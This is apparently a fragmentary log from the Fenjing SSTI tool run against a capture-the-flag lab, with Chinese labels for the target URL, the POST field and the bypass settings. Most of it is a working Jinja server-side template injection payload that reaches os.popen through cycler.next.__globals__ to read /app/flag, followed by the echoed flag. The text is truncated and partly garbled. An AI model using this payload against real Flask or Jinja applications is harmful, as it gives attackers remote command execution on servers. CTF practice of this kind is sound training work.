 焚靖
目标链接
http://node5.anna.nssctf.cn:209
请求方式
POST
表单输入
code
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
开始生成payload
分析完毕，为os_popen_read生成payload: {%print
cycler.next.__globals_...
提交payload的回显如下：
Hello SSTILAB{enjoy_flask_ssti}
提交表单完成，返回值为200，输入为{'code': "{%print
cycler.next.__globals__.__builtins__.__import__('os').popen('cat
cat /app/flag
执行